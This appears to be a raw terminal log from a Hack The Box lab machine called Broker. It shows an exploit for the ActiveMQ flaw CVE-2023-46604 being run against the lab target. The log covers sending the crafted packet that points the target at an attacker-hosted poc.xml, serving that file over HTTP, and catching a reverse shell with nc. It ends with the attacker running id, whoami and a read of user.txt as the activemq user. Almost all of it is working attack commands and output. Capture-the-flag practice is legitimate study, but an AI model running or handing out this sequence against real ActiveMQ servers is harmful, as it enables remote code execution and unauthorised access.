 (h4rithd🦠Liz4rdN3t)-[~/HTB/Machines/Broker/CVE-2023-46604]
$ python exploit.py -i 10.10.11.243 -p 61616 -u http://10.10.14.10/poc.xml
ActiveMQ-RCE
[*] Target: 10.10.11.243:61616
[*] XML URL: http://10.10.14.10/poc.xml
[*] Sending packet: 0000006d1f000000000000000000010100426f72672e737072696e676672616d6
5776f726b2e636f6e746578742e737570706f72742e436c61737350617468586d6c4170706c6963617469
6f6e436f6e7465787401001a687474703a2f2f31302e31302e31342e31302f706f632e786d6c
(h4rithd🦠Liz4rdN3t)-[~/HTB/Machines/Broker/CVE-2023-46604]
$
(h4rithd🦠Liz4rdN3t)-[~/HTB/Machines/Broker/CVE-2023-46604]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.243 - - [15/Nov/2023 00:31:53] "GET /poc.xml HTTP/1.1" 200 -
10.10.11.243 - - [15/Nov/2023 00:31:53] "GET /poc.xml HTTP/1.1" 200 -
(h4rithd🦠Liz4rdN3t)-[~/HTB/Machines/Broker]
$ nc -lvnp 4545
listening on [any] 4545 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.11.243] 46052
bash: cannot set terminal process group (877): Inappropriate ioctl for device
bash: no job control in this shell
activemq@broker:/opt/apache-activemq-5.15.15/bin$ id
id
uid=1000(activemq) gid=1000(activemq) groups=1000(activemq)
activemq@broker:/opt/apache-activemq-5.15.15/bin$ whoami
whoami
activemq
activemq@broker:/opt/apache-activemq-5.15.15/bin$ cat ~/user.txt
cat ~/user.txt
activemq@broker:/opt/apache-activemq-5.15.15/bin$